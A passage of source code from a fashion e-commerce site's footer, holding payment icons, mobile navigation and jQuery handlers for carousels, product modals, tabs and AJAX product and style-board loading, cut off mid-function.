 				<svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"></path><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"></path><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"></path></svg>
 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shopify Pay</title><path d="M35.712 24H2.288A2.279 2.279 0 0 1 0 21.731V2.269A2.279 2.279 0 0 1 2.289 0H35.71A2.279 2.279 0 0 1 38 2.269v19.462A2.279 2.279 0 0 1 35.712 24" fill="#5C6AC4"></path><path d="M35.712 23.5H2.288A1.779 1.779 0 0 1 .5 21.731V2.269A1.78 1.78 0 0 1 2.289.5H35.71a1.78 1.78 0 0 1 1.789 1.769v19.462c0 .973-.797 1.769-1.788 1.769z" fill="none" stroke="#142688" stroke-opacity=".2"></path><path d="M12.892 7.934l-.835-.063-.614-.61a.128.128 0 0 0-.052-.031l-.395 9.12 3.118-.678-1.132-7.654a.1.1 0 0 0-.09-.084zm-2.81-.35v-.108c0-.33-.045-.597-.12-.808.297.037.494.374.62.76-.148.047-.317.1-.5.156zm-.653 3.295s-.346-.185-.77-.185c-.622 0-.653.39-.653.488 0 .537 1.398.742 1.398 2 0 .988-.627 1.625-1.473 1.625-1.014 0-1.534-.632-1.534-.632l.272-.897s.534.457.984.457a.397.397 0 0 0 .413-.4c0-.7-1.148-.731-1.148-1.882 0-.967.695-1.904 2.098-1.904.54 0 .807.155.807.155l-.394 1.175zm-.23-4.52a.3.3 0 0 1 .171.057c-.428.202-.888.71-1.081 1.723l-.817.254c.227-.774.766-2.035 1.727-2.035zm.533 1.276v.058l-1.034.32c.199-.768.572-1.14.898-1.28.082.207.136.503.136.902zm1.487-.402l-.31.095c-.185-.532-.51-1.02-1.085-1.02-.016 0-.032 0-.048.002-.163-.216-.365-.31-.54-.31C7.899 6 7.261 7.671 7.06 8.52l-.935.29c-.29.092-.3.1-.337.374C5.759 9.39 5 15.258 5 15.258l5.855 1.097.395-9.13a.32.32 0 0 0-.031.008zm7.394 4.348c.143.022.286.044.506.044.97 0 1.498-.727 1.498-1.443 0-.65-.43-.914-1.024-.914-.242 0-.43.01-.55.044l-.43 2.269zm-.848-3.36c.462-.11 1.157-.176 1.796-.176.616 0 1.376.11 1.894.518.44.341.694.87.694 1.498a2.71 2.71 0 0 1-.991 2.126c-.573.462-1.4.672-2.225.672-.21 0-.408-.022-.551-.034l-.518 2.688h-1.487l1.388-7.292zm7.715 2.985a1.485 1.485 0 0 0-.385-.044c-.991 0-1.663 1.421-1.663 2.358 0 .517.165.87.573.87.451 0 .969-.562 1.2-1.785l.276-1.399zm-.473 4.308c.01-.309.044-.65.066-1.014h-.034c-.473.837-1.112 1.124-1.674 1.124-.914 0-1.498-.727-1.498-1.796 0-1.762 1.09-3.822 3.646-3.822a5.94 5.94 0 0 1 1.664.253l-.573 2.875c-.132.683-.232 1.73-.22 2.38h-1.377zm4.357-5.247l.242 2.284c.067.54.11.925.132 1.277h.023c.12-.363.231-.705.451-1.289l.926-2.272h1.586l-1.862 3.848c-.66 1.366-1.3 2.368-1.994 3.018-.54.507-1.178.76-1.487.826l-.418-1.289a3.28 3.28 0 0 0 .859-.43 2.6 2.6 0 0 0 .826-.914c.044-.077.055-.143.033-.253l-.843-4.806h1.526z" fill="#fff"></path></svg>
 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
 			</li>

 		</ul>
 	</div>




 	<div class="site-footer__section site-footer__copyright">

 		<span>
 			&copy; 2023 SPLYXP

 		</span>


 	</div>
 </div>
</footer>

<div class="front-responsive-pwa-nav">
	<div class="tab "><a href="https://splyxp.com/product-category/new-arrivals/"><span class="icon"><i class="fa fa-home" aria-hidden="true"></i></span>Home</a></div>
	<div class="tab "><a href="/sply-map/"><span class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></span>Map</a></div>
	<div class="tab "><a href="/s-plyrs/"><!--<span class="icon"><i class="fa fa-shopping-basket" aria-hidden="true"></i></span>S-PLYRS--> <img src="https://splyxp.com/wp-content/themes/splystore/images/sply-slogo.png" style="width: 40px;"  alt="S-PLYRS" ></a></div>
	<div class="tab "><a href="/?s=&filter_options=1"><span class="icon"><i class="fa fa-search" aria-hidden="true"></i></span>Search</a></div>
	<div class="tab "><a href="/splyrss"><span class="icon"><i class="fa fa-rss" aria-hidden="true"></i></span>S-RSS</a></div>
</div>

<script type="text/javascript" src="https://splyxp.com/wp-content/themes/splystore/js/slick.js"></script>



<script type="text/javascript" src="https://splyxp.com/wp-content/themes/splystore/js/masonry.pkgd.min.js"></script>
<script src="https://unpkg.com/aos@2.3.1/dist/aos.js"></script>
<script  type="text/javascript">

	$('a[href^="https://splyxp.com/s-ply-style-detail/?id=35677"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("https://splyxp.com/s-ply-style-detail/?id=35677", "javascript:void(0)"); // Create new url
            $(this).attr("href", newUrl);
            $(this).attr("data-id", '35677'); // Set herf value
            $(this).addClass("splystyle-modal-btn");
            
        }); 
	$('a[href^="https://splyxp.com/s-ply-style-detail/?id=35301"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("https://splyxp.com/s-ply-style-detail/?id=35301", "javascript:void(0)"); // Create new url
            $(this).attr("href", newUrl);
            $(this).attr("data-id", '35301'); // Set herf value
            $(this).addClass("splystyle-modal-btn");
            
        });
	$('a[href^="https://splyxp.com/s-ply-style-detail/?id=35348"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("https://splyxp.com/s-ply-style-detail/?id=35348", "javascript:void(0)"); // Create new url
            $(this).attr("href", newUrl);
            $(this).attr("data-id", '35348'); // Set herf value
            $(this).addClass("splystyle-modal-btn");
            
        });
	$('a[href^="https://splyxp.com/s-ply-style-detail/?id=35346"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("https://splyxp.com/s-ply-style-detail/?id=35346", "javascript:void(0)"); // Create new url
            $(this).attr("href", newUrl);
            $(this).attr("data-id", '35346'); // Set herf value
            $(this).addClass("splystyle-modal-btn");
            
        });
	$('a[href^="https://splyxp.com/s-ply-style-detail/?id=35344"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("https://splyxp.com/s-ply-style-detail/?id=35344", "javascript:void(0)"); // Create new url
            $(this).attr("href", newUrl);
            $(this).attr("data-id", '35344'); // Set herf value
            $(this).addClass("splystyle-modal-btn");
            
        });
	


	function destroyitemCarousel() {
		if ($('.sss-modal-img-slider').hasClass('slick-initialized')) {
			$('.sss-modal-img-slider').slick('destroy');
		}      
	}


	function initSlickCarousel() {
		$('.sss-modal-img-slider').slick({ 
			dots: false,
			arrows:true,
			infinite: true,
			speed: 300,
			autoplay: false,
			autoplaySpeed: 2200,
			slidesToShow: 1,
			slidesToScroll: 1,

			responsive: [
			{

				breakpoint: 1024,
				settings: {
					slidesToShow:1,
					slidesToScroll: 1,
					infinite: true,

				}
			},
			{
				breakpoint: 600,
				settings: {

					slidesToShow: 1,
					slidesToScroll: 1,


				}
			},
			{
				breakpoint: 480,
				settings: {

					slidesToShow:1,
					slidesToScroll: 1,

				}
			}

			]
		});

	}


	$('body').on('click', '.splystyle-modal-btn', function() {

		if ($(window).width() < 992) {
			jQuery('html,body').animate({scrollTop:0},1000);
		}
		$('.splystyle-styles-modal').show();
		$('.splystyle-styles-modal-overlay').show();
		var styleid = $(this).attr( "data-id" );

		$.ajax({
			url: "https://splyxp.com/wp-content/themes/splystore/fetchstyleproducts.php?style_id="+styleid,
			beforeSend : function(){
				$( "#dataloader" ).show();
				$( "#dynamicStyleContent").html('');

			}
		}).done(function(data) {
			$( "#dataloader" ).hide();	
			$( "#dynamicStyleContent").html(data);
			destroyitemCarousel();
			initSlickCarousel();

		}).fail(function(data) {
		});


	});
	$( ".splystyle-styles-modal-overlay" ).click(function() {
		$('.splystyle-styles-modal').hide();
		$('.splystyle-styles-modal-overlay').hide();
	});

	$( ".splystyle-styles-modal .splystyle-styles-modal-inner .sssm-close-btn" ).click(function() {
		$('.splystyle-styles-modal').hide();
		$('.splystyle-styles-modal-overlay').hide();
	});


	$(document).on('click','.modal-nav-size', function() {
		$('.sss-modal-tab-nav span').removeClass('active');
		$(this).addClass('active');
		$('#sssm-description').hide();
		$('#sssm-sizing').show();
	});
	$(document).on('click','.modal-nav-desc', function() { 
		$('.sss-modal-tab-nav span').removeClass('active');
		$(this).addClass('active');
		$('#sssm-description').show();
		$('#sssm-sizing').hide();
	});

	$(document).on('change','#clothingSizeField', function() { 
		var fieldval = $(this).val();
		if(fieldval != '') {
			$("#addtoBasketbtn").prop('disabled', false);
		} else {
			$("#addtoBasketbtn").prop('disabled', true);
		}

	});

	$('.splyxp-experiential-shopping-slides').slick({ 
		dots: true,
		arrows:false,
		infinite: true,
		speed: 300,
		autoplay: false,
		autoplaySpeed: 2200,
		slidesToShow: 4,
		slidesToScroll:4,

		responsive: [
		{

			breakpoint: 1024,
			settings: {
				slidesToShow:3,
				slidesToScroll: 3,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 600,
			settings: {
				dots: false,
				slidesToShow: 1,
				slidesToScroll: 1,


			}
		},
		{
			breakpoint: 480,
			settings: {
				dots: false,
				slidesToShow:1,
				slidesToScroll: 1,

			}
		}

		]
	});

	setTimeout(function() { 

		$(".stacking-card").addClass("stacking-card-hero-pink"); 
	}, 3000);
	AOS.init({
		duration: 1100,
		once: true, 
	});
	$(document).ready(function() {
		var newWindowWidth = $(window).width();
		if (newWindowWidth < 650) {
			$('body').addClass('top-app-show-p');
		}


		$('.header-top-mobile-app-stripe .htmas-inner .htmas-close').click(function(){

			$('body').removeClass('top-app-show-p');
			$('.header-top-mobile-app-stripe').hide();

		});
		$('.help-overlay').click(function(){

			$('body').removeClass('show-product-detail-help');

		});

		$('.product-help-open-btn').click(function(){

			$('body').addClass('show-product-detail-help');

		});
		$('.product-help-intro .product-help-intro-inner .got-itbtn').click(function(){

			$('body').removeClass('show-product-detail-help');

		});
		$('.share-my-story-btn a').click(function(){

			$(this).next('.event-share__tooltip').slideToggle();

		});

		$('.splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-slider').slick({ 
			dots: false,
			arrows:true,
			infinite: true,
			speed: 300,
			autoplay: false,
			autoplaySpeed: 2200,
			slidesToShow: 6,
			slidesToScroll: 6,

			responsive: [
			{

				breakpoint: 1024,
				settings: {
					slidesToShow:5,
					slidesToScroll: 5,
					infinite: true,
					dots: false
				}
			},
			{
				breakpoint: 600,
				settings: {
					dots: false,
					slidesToShow: 3,
					slidesToScroll: 3,


				}
			},
			{
				breakpoint: 480,
				settings: {
					dots: false,
					slidesToShow:3,
					slidesToScroll: 3,

				}
			}

			]
		});


		function slickchannelvideoCarousel() {
			$('#splyr-channel-video .vendor-broadcasts-data').slick({ 
				dots: true,
				arrows:false,
				infinite: true,
				speed: 300,
				autoplay: false,
				autoplaySpeed: 2200,
				slidesToShow: 5,
				slidesToScroll: 5,

				responsive: [
				{

					breakpoint: 1024,
					settings: {
						slidesToShow:4,
						slidesToScroll: 4,
						infinite: true,

					}
				},
				{
					breakpoint: 600,
					settings: {

						slidesToShow: 2,
						slidesToScroll: 2,


					}
				},
				{
					breakpoint: 480,
					settings: { 
						slidesToShow:2,
						slidesToScroll: 2,

					}
				}

				]
			});
		}
		function destroychannelvideoCarousel() {
			if ($('#splyr-channel-video .vendor-broadcasts-data').hasClass('slick-initialized')) {
				$('#splyr-channel-video .vendor-broadcasts-data').slick('destroy');
			}      
		}

		$('.splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-box').click(function(){
			var video_path = $(this).attr("data-attr");
      //alert(video_path);
      //$("#splyr_story_video").attr("src",video_path);
      $("#splyr_story_video").html('<video controls playsinline><source src="'+video_path+'" type="video/mp4"></video>');
      

      $('#splyr-channel-story-modal').show();
      $('.splyr-channel-story-modal-overlay').show();
  });

		$('.splyr-channel-story-modal .splyr-channel-story-modal-inner .scsm-close-btn').click(function(){
			$('#splyr-channel-story-modal').hide();
			$('.splyr-channel-story-modal-overlay').hide();
		});

		

		$('.splyr-channel-product-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').show();
			$('#splyr-channel-stylebox').hide();
			$('#woof_results_by_ajax').show();
			$('.woocommerce-info').show();
			$('#splyr-channel-discovery').hide();

		});

		$('.splyr-channel-discovery-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').hide();
			$('#woof_results_by_ajax').hide();
			$('#splyr-channel-stylebox').hide();
			$('.woocommerce-info').hide();
			$('#splyr-channel-styles').hide();
			$('#splyr-channel-discovery').show();
		});


		$('.splyr-channel-style-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').hide();
			$('#woof_results_by_ajax').hide();
			$('#splyr-channel-stylebox').hide();
			$('.woocommerce-info').hide();
			$('#splyr-channel-styles').show();
			$('#splyr-channel-discovery').hide();
			var $splyrstyle = $('.vendor-styles-section-inner');
			$splyrstyle.masonry('reloadItems');
			$splyrstyle.masonry();

		});

		$('.splyr-channel-stylebox-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').hide();
			$('#woof_results_by_ajax').hide();
			$('#splyr-channel-styles').hide();
			$('.woocommerce-info').hide();
			$('#splyr-channel-stylebox').show();
			$('#splyr-channel-discovery').hide();
			var $splyrstyle = $('.ltd-product-listing.woocommerce ul.products');
			$splyrstyle.masonry('reloadItems');
			$splyrstyle.masonry();

		});


		$('.splyr-channel-rss-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').hide();
			$('#woof_results_by_ajax').hide();
			$('#splyr-channel-rss').show();
			$('.woocommerce-info').hide();
			$('#splyr-channel-discovery').hide();
			$('#splyr-channel-stylebox').hide();

		});
		$('.splyr-channel-video-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').hide();
			$('#woof_results_by_ajax').hide();
			$('#splyr-channel-video').show();
			$('.woocommerce-info').hide();
			$('#splyr-channel-discovery').hide();
     //destroychannelvideoCarousel();
     //slickchannelvideoCarousel();

 });


		$('body').on('click', '.search-section .woof_container_select h4', function () {

			$(this).toggleClass("active");


			$(this).next('.woof_block_html_items').slideToggle();
		});
		$('body').on('click', '.search-section .woof_container_radio h4', function () {

			$(this).toggleClass("active");


			$(this).next('.woof_block_html_items').slideToggle();
		});
		$('body').on('click', '.search-section .widget_price_filter h4', function () {


			$(this).toggleClass("active");

			$(this).next('form').slideToggle();
		});



		$(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/brands/']").attr('href', 'https://s-plystyle.com/brands/all-brands/')

		$(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/women/brands-women/']").attr('href', 'https://s-plystyle.com/women-brands/')

		$(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/men/brands-men/']").attr('href', 'https://s-plystyle.com/men-brands/')

		$('.brands-fast-links a').click(function(){

			$('html, body').animate({
				scrollTop: $( $.attr(this, 'href') ).offset().top - 100
			}, 1000);
			return false;
		});

		$('.singleItemDisplayTab').click(function(){
			$("body").removeClass("resp-double-item-display");
			$("body").addClass("resp-single-item-display");

			$(".twoItemsDisplayTab").removeClass("active");

			$(this).addClass("active");
		});

		$('.twoItemsDisplayTab').click(function(){
			$("body").removeClass("resp-single-item-display");
			$("body").addClass("resp-double-item-display");

			$(".singleItemDisplayTab").removeClass("active");

			$(this).addClass("active");

		});


		$('.stylist-board-listing-section').masonry({
			itemSelector: '.stylist-board-box',
			columnWidth: 238
		});


		$('#styleProductsByCategory').on('change', function() {

			  	//e.preventDefault(); 
			  	var catval;
			  	var page_num;
			  	catval = $('#styleProductsByCategory').val();
			  	page_num = 1;
			  	
			  	
			  	$.ajax({
			  		url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
			  		beforeSend : function(){
			  			$( "#loader1" ).show();
			  			$("#populateProducts").hide();
			  			$( "#LoadMoreProducts" ).hide();
			  			
			  		}
			  	}).done(function(data) {
			  		$( "#loader1" ).hide();	
			  		$( "#LoadMoreProducts" ).show();
			  		page_num++;
			  		$("#populateProducts").show();
			  		$( "#populateProducts").html(data);
			  		$('#pagination_val').val(page_num);
			  		$('#last_searched_val').val(catval);
			  	}).fail(function(data) {
			  	});
			  	return false;

			  	
			  });


		$('#styleProductsByBrand').on('change', function() {

			  	//e.preventDefault(); 
			  	var catval;
			  	var page_num;
			  	catval = $('#styleProductsByBrand').val();
			  	page_num = 1;
			  	
			  	
			  	$.ajax({
			  		url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
			  		beforeSend : function(){
			  			$( "#loader1" ).show();
			  			$("#populateProducts").hide();
			  			$( "#LoadMoreProducts" ).hide();
			  			
			  		}
			  	}).done(function(data) {
			  		$( "#loader1" ).hide();	
			  		$( "#LoadMoreProducts" ).show();
			  		page_num++;
			  		$("#populateProducts").show();
			  		$( "#populateProducts").html(data);
			  		$('#pagination_val').val(page_num);
			  		$('#last_searched_val').val(catval);
			  	}).fail(function(data) {
			  	});
			  	return false;

			  	
			  });

		$('body').on('click', '#LoadMoreProducts', function (e) {

			e.preventDefault(); 
			var catval;
			var page_num;
			catval = $('#last_searched_val').val();
			page_num = $('#pagination_val').val();


			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
				beforeSend : function(){
					$( "#LoadMoreProducts" ).hide();
					$( "#loader1" ).show();


				}
			}).done(function(data) {
				$( "#loader1" ).hide();	
				$( "#LoadMoreProducts" ).show();
				page_num++;
				$( "#populateProducts").append(data);
				$('#pagination_val').val(page_num);
			}).fail(function(data) {
			});
			return false;


		});





		$("#showRecentProducts").click(function(e) {

			e.preventDefault(); 
			var catval;
			var page_num;
			catval = '';
			page_num = 1;


			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
				beforeSend : function(){
					$( "#LoadMoreProducts" ).hide();
					$("#populateProducts").hide();
					$( "#loader1" ).show();


				}
			}).done(function(data) {
				$( "#loader1" ).hide();	
				$( "#LoadMoreProducts" ).show();
				$("#populateProducts").show();
				page_num++;
				$( "#populateProducts").html(data);
				$('#pagination_val').val(page_num);
			}).fail(function(data) {
			});
			return false;


		});













		$('#styleProductsByCategory2').on('change', function() {

			  	//e.preventDefault(); 
			  	var catval;
			  	var page_num;
			  	catval = $('#styleProductsByCategory2').val();
			  	page_num = 1;
			  	
			  	
			  	$.ajax({
			  		url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
			  		beforeSend : function(){
			  			$( "#loader2" ).show();
			  			$("#populateProducts2").hide();
			  			$( "#LoadMoreProducts2" ).hide();
			  			
			  		}
			  	}).done(function(data) {
			  		$( "#loader2" ).hide();	
			  		$( "#LoadMoreProducts2" ).show();
			  		page_num++;
			  		$("#populateProducts2").show();
			  		$( "#populateProducts2").html(data);
			  		$('#pagination_val2').val(page_num);
			  		$('#last_searched_val2').val(catval);
			  	}).fail(function(data) {
			  	});
			  	return false;

			  	
			  });


		$('#styleProductsByBrand2').on('change', function() {

			  	//e.preventDefault(); 
			  	var catval;
			  	var page_num;
			  	catval = $('#styleProductsByBrand2').val();
			  	page_num = 1;
			  	
			  	
			  	$.ajax({
			  		url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
			  		beforeSend : function(){
			  			$( "#loader2" ).show();
			  			$("#populateProducts2").hide();
			  			$( "#LoadMoreProducts2" ).hide();
			  			
			  		}
			  	}).done(function(data) {
			  		$( "#loader2" ).hide();	
			  		$( "#LoadMoreProducts2" ).show();
			  		page_num++;
			  		$("#populateProducts2").show();
			  		$( "#populateProducts2").html(data);
			  		$('#pagination_val2').val(page_num);
			  		$('#last_searched_val2').val(catval);
			  	}).fail(function(data) {
			  	});
			  	return false;

			  	
			  });

		$('body').on('click', '#LoadMoreProducts2', function (e) {

			e.preventDefault(); 
			var catval;
			var page_num;
			catval = $('#last_searched_val2').val();
			page_num = $('#pagination_val2').val();


			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
				beforeSend : function(){
					$( "#LoadMoreProducts2" ).hide();
					$( "#loader2" ).show();


				}
			}).done(function(data) {
				$( "#loader2" ).hide();	
				$( "#LoadMoreProducts2" ).show();
				page_num++;
				$( "#populateProducts2").append(data);
				$('#pagination_val2').val(page_num);
			}).fail(function(data) {
			});
			return false;


		});





		$("#showRecentProducts2").click(function(e) {

			e.preventDefault(); 
			var catval;
			var page_num;
			catval = '';
			page_num = 1;


			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
				beforeSend : function(){
					$( "#LoadMoreProducts2" ).hide();
					$("#populateProducts2").hide();
					$( "#loader2" ).show();


				}
			}).done(function(data) {
				$( "#loader2" ).hide();	
				$( "#LoadMoreProducts2" ).show();
				$("#populateProducts2").show();
				page_num++;
				$( "#populateProducts2").html(data);
				$('#pagination_val2').val(page_num);
			}).fail(function(data) {
			});
			return false;


		});




		var linkedprodsarray = new Array();
		$('body').on('click', '.add-prod-selector-class #populateProducts2 li', function (e) {
			e.preventDefault(); 
			$(this).toggleClass('active');


		//var prod_id = $(this).attr("title");
		
		if($(this).hasClass("active")) {
			$(this).children('.add-btn').html('- Unlink');
			linkedprodsarray.push($(this).attr("title")); 
		} else {
			$(this).children('.add-btn').html('+ Link');
			var remidval = $(this).attr("title");
			linkedprodsarray = jQuery.grep(linkedprodsarray, function(value) {
				return value != remidval;
			});
		}
		
		var linkedprodsstring = linkedprodsarray.join();
		$("#linked_products_hf").val(linkedprodsstring);
		
	});

		$('body').on('click', '.add-product-style-to-board #populateProducts li', function (e) {
			e.preventDefault(); 
			$(this).toggleClass('added');
			var prodid = $(this).attr("title");
			var board_id = $('#style_board_id').val();

			if($(this).hasClass("added")) {

				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/additemtoboard.php?item_id="+prodid+"&custom=0&board_id="+board_id,
					beforeSend : function(){
						$( "#loader4" ).show();
					}
				}).done(function(data) {
					$( "#loader4" ).hide();	

					$("#add-btn_"+prodid).hide();
					$("#remove-btn_"+prodid).show();

				}).fail(function(data) {
				});
				return false;

			} else {

				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/removeitemfromboard.php?item_id="+prodid+"&custom=0&board_id="+board_id,
					beforeSend : function(){
						$( "#loader4" ).show();
					}
				}).done(function(data) {
					$( "#loader4" ).hide();	

					$("#remove-btn_"+prodid).hide();
					$("#add-btn_"+prodid).show();


				}).fail(function(data) {
				});
				return false;

			}

		});








		$('body').on('click', '.add-custom-style-to-board #customStyleSelectSection li', function (e) {
			e.preventDefault(); 
			$(this).toggleClass('added');
			var prodid = $(this).attr("title");
			var board_id = $('#style_board_id').val();

			if($(this).hasClass("added")) {

				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/additemtoboard.php?item_id="+prodid+"&custom=1&board_id="+board_id,
					beforeSend : function(){
						$( "#loader5" ).show();
					}
				}).done(function(data) {
					$( "#loader5" ).hide();	

					$("#add-btn_"+prodid).hide();
					$("#remove-btn_"+prodid).show();

				}).fail(function(data) {
				});
				return false;

			} else {

				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/removeitemfromboard.php?item_id="+prodid+"&custom=1&board_id="+board_id,
					beforeSend : function(){
						$( "#loader5" ).show();
					}
				}).done(function(data) {
					$( "#loader5" ).hide();	

					$("#remove-btn_"+prodid).hide();
					$("#add-btn_"+prodid).show();


				}).fail(function(data) {
				});
				return false;

			}

		});





		$(".add-styles-to-board").click(function(e) {
			e.preventDefault(); 

			var b = true;
			var message = new Array( "", "" );
			var i = 0;

			var board_title = $("#my_style_board_title").val();
			var board_descp = $("#my_style_board_descp").val();
			var board_image = $("#my_style_board_thumbnail").val();		

			if(board_title == '') {
				b = false;
				message[i] = "Please Enter Board Title";
				i++;
			}
			if(board_descp == '') {
				b = false;
